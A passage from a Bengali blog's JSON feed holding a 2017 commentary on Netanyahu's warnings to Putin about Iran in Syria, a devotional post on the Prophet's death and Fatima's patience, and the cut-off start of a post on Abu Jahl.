href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-zEgd8vd7JgZdYXIAyjdPlFZfB2AuhOQl2VGyrGjnAHtpzGIVfCKFgp6Mh4sP_loTrD_cH_IJVWyz8Av2SL9xngf6SkDxwqZfPJkiFuiDHgc-N2onz-UqmO2lpQ-Z2BFzmvClWqjWfc\/s1600\/248645_180.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"550\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-zEgd8vd7JgZdYXIAyjdPlFZfB2AuhOQl2VGyrGjnAHtpzGIVfCKFgp6Mh4sP_loTrD_cH_IJVWyz8Av2SL9xngf6SkDxwqZfPJkiFuiDHgc-N2onz-UqmO2lpQ-Z2BFzmvClWqjWfc\/s400\/248645_180.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Ch3 class=\"articledetail\" data-newsid=\"248645\"\u003E\nইরানে হামলা চালাবে ইসরাইল! \u003C\/h3\u003E\nযুদ্ধ তো মধ্যপ্রাচ্যে নিত্যসঙ্গী। তবে এবার নতুন আরেকটি অধ্যায়ের সূচনা\n হতে পারে বলে শঙ্কা জাগছে। শঙ্কা জাগানোর কাজটি করেছেন ইসরাইলি \nপ্রধানমন্ত্রী নিজে।\u003Cbr \/\u003E\n\nইসরাইলি প্রধানমন্ত্রী বেনিয়ামিন নেতানিয়াহু রাশিয়ার প্রেসিডেন্ট \nভøাদিমির পুতিনকে বলেছেন, ইরান যাতে ইসরাইলের নির্ধারিত ‘রেডলাইন’ অতিক্রম \nনা করে, তা যেন তিনি নিশ্চিত করেন। সিরিয়ায় স্থায়ী ও সম্প্রসারিত সামরিক \nউপস্থিতি রয়েছে ইরানের। কাস্পিয়ান সাগরে অবকাশযাপন কেন্দ্র সোচিতে গিয়ে \nপুতিনকে নেতানিয়াহু এসব বলে এসেছেন গত ২৩ আগস্ট। পুতিনকে নেতানিয়াহু আরো \nবলেছেন, ইরান বা হিজবুল্লাহ ইসরাইলের ‘রেডলাইন’ অতিক্রম করলে হয়তো একটি \nআঞ্চলিক যুদ্ধ শুরু হয়ে যাবে।\u003Cbr \/\u003E\n\nকোনো ইসরাইলি প্রধানমন্ত্রীর এটিই ইরান ও হিজবুল্লাহর বিরুদ্ধে যুদ্ধে \nনামার প্রকাশ্য হুমকি। ইসরাইলি প্রধানমন্ত্রী পরে সাংবাদিকদের বলেন, \nসিরিয়ায় লেবাননিকরণ করতে চাচ্ছে ইরান। নেতানিয়াহু অভিযোগ করেছেন, ইরান তার \nলেবাননি মিত্র হিজবুল্লাহর মাধ্যমে লেবাননের নিয়ন্ত্রণ নিতে চাচ্ছে। আগামী \nদিনে শিয়া মিলিশিয়াদের মাধ্যমে ইরান সিরিয়ার নিয়ন্ত্রণও নিতে চাচ্ছে। \nপুতিনকে নেতানিয়াহু বলেন, যদি এমন হয় তবে ইসরাইল ‘পরোক্ষ ভূমিকায় থাকবে \nনা’। ইরাকের করিডোর ব্যবহার করে সিরিয়া, লেবানন যদি ইরানের সাথে লিংক হয়ে \nযায় আমরা নিশ্চিত করে বলতে পারি যে, যদি ইরানিরা ও হিজবুল্লাহ গোলানের \nকাছাকাছি আসে তাহলে আমরা তা মোটেও সহ্য করব না।\u003Cbr \/\u003E\n\nসোচিতে পুতিনের সাথে বৈঠকের পর নেতানিয়াহু সাংবাদিকদের জানান, ‘আমরা \nপ্রেসিডেন্ট পুতিনকে স্পষ্ট করেই জানিয়ে দিয়েছি, সিরিয়ার সামরিক স্থাপনা \nব্যবহার করে ইরান ইসরাইলকে আক্রমণ করলে এটা আমরা মোটেও সহ্য কবা না।’ এ সময়\n সিরিয়ায় ইরানের ভূমিকা সম্পর্কে পুতিন কোনো মন্তব্য করেননি। রাশিয়ান \nপ্রেসিডেন্ট শুধু মস্কোর নীতির কথাই এভাবে বলেছেন যে, ‘যুদ্ধ শেষে বিদেশী \nসামরিক বাহিনী সিরিয়ায় থাকবে না’। কিন্তু এ সম্পর্কে তিনি কোনো সময়সীমা \nউল্লেখ করেননি।\u003Cbr \/\u003E\n\nইসরাইলের অভিযোগÑ ইরান ও হিজবুল্লাহ ইতোমধ্যে সিরিয়ায় একটি সামরিক ঘাঁটি\n স্থান করে নিয়েছে সিরিয়া ও লেবানন সীমান্তের কাছে কালামন পাহাড়ে। এখান \nথেকে ইসরাইলে মিসাইল ছোড়া বেশ সুবিধাজনক। বাশার আল আসাদের সেনাবাহিনী \nইতোমধ্যে সিরিয়ান-ইরাকি সীমান্তের সবটুকু নিয়ন্ত্রণ করছে। এখান দিয়েই ইরানি\n শিয়া মিলিশিয়া, হিজবুল্লাহ ও ইরাকি শিয়া মিলিশিয়া গ্রুপকে আসা-যাওয়ার \nরাস্তা ইতোমধ্যে উন্মুক্ত করে দেয়া হয়েছে সিরিয়ার পক্ষ থেকে।\u003Cbr \/\u003Eমজার বিষয়\n হলো, ইসরাইল নিজেকে সুন্নি মুসলিমদের বন্ধু ভাবছেন বলে মনে হচ্ছে। সোচির \nবৈঠকে সুন্নি মুসলিম অঞ্চলে শিয়া উগ্রপন্থীদের বীজ বপনে নেতানিয়াহু পুতিনকে\n হুঁশিয়ার করে দিয়েছেন। ইসরাইলিরা অবশ্য কবে অ্যাকশনে যাবে নেতানিয়াহু \nপুতিনকে এর সময় উল্লেখ করেননি। কিন্তু রাশিয়ান প্রেসিডেন্ট জানেন, ইসরাইলি \nসেনাবাহিনী সিরিয়ায় যাবে না ট্রাম্পের সম্মতি ছাড়া। রাশিয়ান নেতা \nস্পষ্টভাবেই পছন্দ করেন, ইসরাইল যেন ইরান বা হিজবুল্লাহর সাথে যুদ্ধে না \nজড়াক; যেখানে রাশিয়ার বিমান, নৌ ও বিশেষ বাহিনী মোতায়েন রয়েছে।\u003Cbr \/\u003Eনেতানিয়াহু\n ওয়াশিংটন বা মস্কো উভয়ের কাউকেই সিরিয়ায় ইরানের উপস্থিতিটা তার পক্ষে \nবোঝাতে সক্ষম হননি। ইসরাইলি মিডিয়া অথবা রাজনীতিবিদেরা এটা নেতানিয়াহুর \nজন্য একটি বিপজ্জনক সঙ্কেত বলেই মনে করছেন। গত ১৬ মাসের মধ্যে মস্কোতে এটি \nছিল নেতানিয়াহুর চতুর্থ সফর।\u003Cbr \/\u003E\n\nচারটি সফরের সব ক’টিতেই নেতানিয়াহুর সাথে ছিলেন মোসাদ প্রধান ইউসি কোহেন\n ও ইসরাইলের নতুন জাতীয় নিরাপত্তা পরিষদের প্রধান মেইর বেন শাবাত। মস্কোতে \nনেতানিয়াহুর সফর এমন সময় হয়েছে যখন এক সপ্তাহ আগে কোহেন ওয়াশিংটন সফর করে \nএসেছেন। নেতানিয়াহু পুতিনকে বোঝাতে চাচ্ছেন, ‘পারমাণবিক চুক্তি হওয়ার পর \nইরানের তৎপরতা একটুও কমেনি। এটি যে শুধু ইসরাইলের জন্য সমস্যা, তা নয়; এটা \nপুরো মধ্যপ্রাচ্য অথবা পুরো বিশ্বের জন্যই সমস্যা।’ ইসরাইল সিরিয়ায় রাশিয়া ও\n যুক্তরাষ্ট্রের মধ্যে যুদ্ধবিরতির বিরোধী এই কারণে যে এ তা সিরিয়ায় ইরানের\n স্থায়ী উপস্থিতি নিশ্চিত করবে। ইসরাইলি মিডিয়া জেরুসালেম পোস্টের রিপোর্ট \nঅনুসারে ওয়াশিংটনে কোহেনের নেতৃত্বে যে প্রতিনিধিদল সফর করে এসেছে তারা \nখালি হাতেই তেল আবিব ফিরেছেন। ইসরাইল ওয়াশিংটনের কাছ থেকে এ নিশ্চয়তা পায়নি\n যে সিরিয়ায় মস্কো ও ওয়াশিংটনের যুদ্ধবিরতি ইরানি সামরিক বাহিনী ও \nহিজবুল্লাহর মিলিশিয়ারা সিরিয়া ছেড়ে চলে যাবে।\u003Cbr \/\u003E\n\nইসরাইলি মিডিয়া ও রাজনীতিবিদেরা এ সফরকে এভাবে মূল্যায়ন করছেন যে, \nযেহেতু ইসরাইল তার ঘনিষ্ঠতম মিত্র ওয়াশিংটনকে রাজি করাতে পারেনি সেহেতু \nনেতানিয়াহু বা তার প্রতিনিধিরা মস্কোকেও রাজি করাতে পারবে না। ইসরাইলের \nসাবেক জাতীয় নিরাপত্তা উপদেষ্টা ইয়াকুব অ্যামিডগর বলেন, ইরান যদি ইসরাইলের \nরেডলাইন অতিক্রম করে তাহলে ইসরাইলের প্রতিক্রিয়াটি কী হবে এবং কিভাবে হবে \nতা রাশিয়াকে বোঝানো।\u003Cbr \/\u003E\n\nতিনি বলেন, এটা ইসরাইলের জন্য বেশ গুরুত্বপূর্ণ রাশিয়াকে বোঝানো যে \nইসরাইলের অবস্থানটি কোথায়? তিনি বলেন, রাশিয়াকে এটাও বুঝিয়ে দেয়া যে ইসরাইল\n ভবিষ্যতে বল প্রয়োগ করতে বাধ্য হলে রাশিয়া যেন বিস্মিত না হয়।\u003Cbr \/\u003E\n\n\u0026nbsp;প্রকৃত ব্যাপার হলো, সিরিয়া, হিজবুল্লাহ অথবা ইরান ইস্যুতে ইসরাইলের \nপ্রধানমন্ত্রীর পক্ষ থেকে শিগগিরই নাটকীয়ভাবে একটা কিছু করতে হবে। কারণ \nঅভ্যন্তরীণ রাজনীতিতে তিনি বেশ বেকায়দায় আছেন। তার বিরোধীরা তার বিরুদ্ধে \nইতোমধ্যে দুর্নীতির অভিযোগ এনেছেন। এ অভিযোগ নিয়ে ইসরাইলি রাজনীতি এখন বেশ \nসরগরম। ইসরাইলের সংবাদমাধ্যম ভক্স জানিয়েছে, নেতানিয়াহুর বিরুদ্ধে \nদুর্নীতির অভিযোগ তাকে শিগগিরই ক্ষমতা থেকে টেনে নামিয়ে আনতে পারে।\u003Cbr \/\u003E\n\nশেষ পর্যন্ত তাকে জেলেও নিয়ে যেতে পারে। এমন পরিপ্রেক্ষিতে হঠাৎ করে \nসাধারণ ইসরাইলিদের দৃষ্টি ইরানিদের দিকে ঘুরিয়ে দিতে পারলে হয়তো তিনি আরো \nকিছু দিন টিকে যেতে পারেন। হয়তো এসব চিন্তা থেকেই ইসরাইলে সবচেয়ে বেশি সময় \nধরে ক্ষমতায় থাকা প্রধানমন্ত্রী নেতানিয়াহুর নতুন ক্ষেত্র তৈরির চিন্তা।\u0026nbsp; ( নয়াদিগন্ত....০৩.০৯.২০১৭)\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/6315980260139865777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/6315980260139865777","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6315980260139865777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6315980260139865777"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/09\/blog-post.html","title":"ইরানে হামলা চালাবে ইসরাইল! "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-zEgd8vd7JgZdYXIAyjdPlFZfB2AuhOQl2VGyrGjnAHtpzGIVfCKFgp6Mh4sP_loTrD_cH_IJVWyz8Av2SL9xngf6SkDxwqZfPJkiFuiDHgc-N2onz-UqmO2lpQ-Z2BFzmvClWqjWfc\/s72-c\/248645_180.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-2463456082584865179"},"published":{"$t":"2017-08-29T23:19:00.000+06:00"},"updated":{"$t":"2017-08-29T23:19:32.375+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNATIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC SITE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আলোচিত ব্যাক্তিদের লেখা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"গুণীজনদের গুণী কথা"}],"title":{"type":"text","$t":"বিষয়ঃ রাসুলুল্লাহ(সাঃ) এর ইন্তেকাল,হযরত ফাতিমা( রাঃ) ও ঈমানদারদের ' সবর'"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nবিসমিল্লাহির রাহমানির রাহীম।\u003C\/div\u003E\n**----------------------------------------------**\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvZXu3rl_dVi9YklWuUNt3dY9O6CskbCgPSbD1lTmwDjKFtD-3OwIjdfEzrSBqoAb5zMBFUYVKpxcAZLNjFskTu7eCDkrB0TieeY2yk_sa5G_Dlsz8Qk6fSCTsihGcGv18YMU2EtgMLEg\/s400\/sss.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; আসসালামু আলাইকুম অরাহমাতুল্লাহ\u003C\/span\u003E।\u003Cbr \/\u003E\n@******************************@\u003Cbr \/\u003E\n## বিষয়ঃ রাসুলুল্লাহ(সাঃ) এর ইন্তেকাল,হযরত ফাতিমা( রাঃ) ও ঈমানদারদের ' সবর' ঃ\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003Cbr \/\u003E\n@@ সবরঃ -\u003Cbr \/\u003E\n★ আল- কুরআানঃ---\u003Cbr \/\u003E\n★★\" হে ঈমানদারগণ! তোমরা ধৈর্য ধারন কর এবং তাতে অবিচল থাক।\"( আলে ইমরান- ২০০)।\u003Cbr \/\u003E\n★★ \" ধৈর্যশীলদেরকে অগনিত পুরস্কার পূর্ণভাবে প্রদান করা হবে।\" ( সূরা আয যুমার- ১০)।\u003Cbr \/\u003E\n### রাসুলুল্লাহর( সাঃ) ইন্তেকাল ( ওফাত) কালীন অবস্হাঃ--\u003Cbr \/\u003E\n\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E আল- হাদীসঃ-\u003Cbr \/\u003E\n*** হযরত আনাস( রাঃ) থেকে বর্ণিত। তিনি বলেন, রাসুলুল্লাহ( সাঃ) যখন খুব \nবেশী অসুস্হ হয়ে পড়লেন, তখন রোগ যন্ত্রনা তাঁকে সংজ্ঞাহীন করতে লাগল। \nফাতিমা(রাঃ) বললেন, আহ আমার আব্বার কি কষ্ট হচ্ছে! রাসুলুল্লাহ( সাঃ) \nবললেনঃ আজকের দিনের পরে তোমার বাবার আর কষ্ট হবেনা। যখন তিনি ইন্তকাল \nকরলেন, তখন ফাতিমা( রাঃ) বলেন, হায় বাবা! আল্লাহর ডাকে সাড়া দিয়ে আপনি চলে \nগেলেন! হে আব্বা! জান্নাতুল ফিরদাউস আপনার বাসস্হান! হে আব্বা! জিবরীল( আঃ)\n - কে আপনার ইন্তকালের সংবাদ দিচ্ছি! তাঁর (বিশ্ব নবীর (সাঃ) এর দাফন শেষ \nহলে  তিনি ( ফাতিমা রাঃ) বললেন, রাসুলুল্লাহ( সাঃ) এর উপর মাটি নিক্ষেপ \nকরতে কি তোমাদের মন চাইল? ----------( বুখারী শরীফ)।\u003Cbr \/\u003E\nবিঃদ্রঃ- এখানে \nইন্তেকাল কালীন নবীজীর ( সাঃ) সবর এবং হযরত ফাতিমার( রাঃ) সবরের নমুনা \nদারুন ভাবে পরিলক্ষিত। হযরত ফাতিমা( রাঃ) কিন্তু হাঁউ- মাঁউ করে কাঁদেননি!\u003Cbr \/\u003E\n★*★ \" হযরত আবু বুরদা( রাঃ) বলেন, হযরত আয়েশা ( রাঃ) আমাদেরকে তালিযুক্ত \nএকটি চাদর ও একটি লুংগি দেখিয়ে বলেন, এ দু' টি কাপড়ে নবী করীম ( সাঃ) এর \nইন্তেকাল হয়েছিল। ( শামায়েলে তিরমিযী)।\u003Cbr \/\u003E\n★★ হযরত আয়েশা( রাঃ) বলেন,নবী \nকরীম ( সাঃ) দেখলাম, তাঁর কাছে একটি পানির পেয়ালা রাখা ছিল। তিনি পেয়ালায় \nহাত ঢুকিয়ে, বারবার ভেজা হাত চেহারা মুবারকে বুলাচ্ছিলেন আর এই দোয়া \nকরছিলেন, হে আল্লাহ! মৃত্যুর কষ্টের ব্যাপারে তুমি আমাকে সাহায্য কর।---( \nশামায়েলে তিরমিযী)।\u003Cbr \/\u003E\n★★★★ হযরত আনাস( রাঃ) বলেন,যেদিন নবী করীম( সাঃ) \nমদীনায় আগমন করেন, সেদিন মদীনার সবকিছু উদ্ভাসিত( আলোকিত) হয়ে উঠেছিল। আর \nযেদিন তিনি ইন্তেকাল করেন, সেদিন মদীনার প্রত্যেকটি বস্তুু অন্ধকারাচ্ছন্ন \nহয়ে গেল। আমরা তখনও দাফনের কাজ শেষ করে হাতের মাটি পরিস্কার করিনি কিন্তু \nএরই মধ্যে অন্তরে পরিবর্তন অনুভব করেছিলাম।( শামায়েলে তিরমিযী)।\u003Cbr \/\u003E\n★★ হযরত আয়েশা(রাঃ) বলেন, নবী করীম ( সাঃ) সোমবারে ইন্তেকাল করেন।( শামায়েলে তিরমিযী)।\u003Cbr \/\u003E\n\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/fac\/1\/16\/2665.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cimg alt=\"\" class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f27\/1\/16\/2660.png\" width=\"16\" \/\u003E\u003Cspan class=\"_7oe\"\u003E♠\u003C\/span\u003E\u003C\/span\u003E==\n হে আল্লাহ! যে নবী(সাঃ) তাঁর গোটা জিন্দেগী মানবতার কল্যানে উৎসর্গ \nকরেছিলেন। যে নবী( সাঃ) তায়েফের জমীনে কাফেরদের কর্তৃক রক্তাক্ত হয়েও \nবদদোয়া করেননি, যে রাসুল(সাঃ) নিজে ক্ষুধার্থ থেকেও অন্যকে মেহমানদারী \nকরেছেন,যে নবী( সাঃ) এতিম, মিসকীন, অসহায় ও দুঃখী মানুষের পাশে দাঁড়িয়েছেন।\n যে নবী( সাঃ) জীবনের শেষ মূহুর্তেও উম্মাতী উম্মাতী বলে কেঁদে কেঁদে চলে \nগেলেন!!! মৃত্যু যন্ত্রনায় চরম কাতর থেকেও নয়নের দুলালী হযরত ফাতিমা( রাঃ) \nকে কানে কানে মায়াঢালা শান্তনা দিয়ে গেলেন, বললেনঃ সবর করো' মা', কেঁদোনা '\n মা'। তোমার সাথেই আমার প্রথম দেখা হবে। হয়েছেও তা-ই। ছয় মাস পরেই নবীজীর \nসাথে হযরত ফাতিমার (রাঃ)দেখা হয়ে যায় আখিরাতের ঠিকানায়! \u003Cbr \/\u003E\n★★ যে \nরাসুলের( সাঃ) শুফারিশ ব্যতিরেকে পরকালে কারোই নাযাত মিলবেনা। সেই নবীজীর \nগভীর মহাব্বাত আমাদের অন্তরে ঢেলে দিন, হে রাব্বুল আলামীন। সেই প্রিয় \nরাসুলের( সাঃ) আনিত রক্ত পেলবিত কালেমা খানি মৃত্যুকালীন আমাদের জবানে \nউচ্চকন্ঠে জারী করে দিও হে রাহমানুর রাহীম প্রভু!.........\u003Cbr \/\u003E\n\" লা- ইলাহা ইল্লাল্লাহু মুহাম্মাদুর রাসুলুল্লাহ।\u003Cbr \/\u003E\nআমীন! আমীন!! আমীন!!!\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; আরো দেখতে এখানে \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/alquranerallo.blogspot.com\/\" target=\"_blank\"\u003Eক্লিক করুণ\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/2463456082584865179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/2463456082584865179","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2463456082584865179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2463456082584865179"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/08\/blog-post_29.html","title":"বিষয়ঃ রাসুলুল্লাহ(সাঃ) এর ইন্তেকাল,হযরত ফাতিমা( রাঃ) ও ঈমানদারদের ' সবর'"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvZXu3rl_dVi9YklWuUNt3dY9O6CskbCgPSbD1lTmwDjKFtD-3OwIjdfEzrSBqoAb5zMBFUYVKpxcAZLNjFskTu7eCDkrB0TieeY2yk_sa5G_Dlsz8Qk6fSCTsihGcGv18YMU2EtgMLEg\/s72-c\/sss.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-5391365200833958651"},"published":{"$t":"2017-08-27T06:29:00.001+06:00"},"updated":{"$t":"2017-08-27T06:29:35.743+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ইতিহাস ঐতিয্য"}],"title":{"type":"text","$t":"আল্লাহর দুশমন আবু জাহেলের হত্যার ঘটনা"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch1\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 